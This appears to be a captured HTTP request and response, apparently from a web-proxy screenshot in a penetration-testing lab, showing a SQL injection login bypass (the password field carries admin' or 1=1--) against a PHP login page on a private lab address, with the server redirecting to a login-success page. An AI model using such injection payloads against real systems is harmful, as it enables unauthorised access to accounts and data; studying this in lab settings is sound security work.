 Pretty Raw Hex \n
1 POST /checklogin.php HTTP/1.1
2 Host: 192.168.56.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://192.168.56.102
.0 Connection: keep-alive
.1 Referer: http://192.168.56.102/
.2 Upgrade-Insecure-Requests: 1
.3
.4 myusername=admin&mypassword=admin'+or+1=1--+&Submit=Login
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Nov 2024 08:59:48 GMT
3 Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.6
5 Set-Cookie: PHPSESSID=a915c7539d03e91642870d09bc38d9f7; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 location: login_success.php?username=admin
10 Content-Length: 429
11 Keep-Alive: timeout=15, max=100
12 Connection: Keep-Alive
13 Content-Type: text/html
14
15 <br />
16 <b>Warning</b>:  Unknown: Your script possibly relies on a session side-effect which
existed until PHP 4.2.3. Please be advised that the session extension does not consider
global variables as a source of data, unless register_globals is enabled. You can
disable this functionality and this warning by setting session.bug_compat_42 or
session.bug_compat_warn to off, respectively. in <b>Unknown</b> on line <b>0</b><br />
17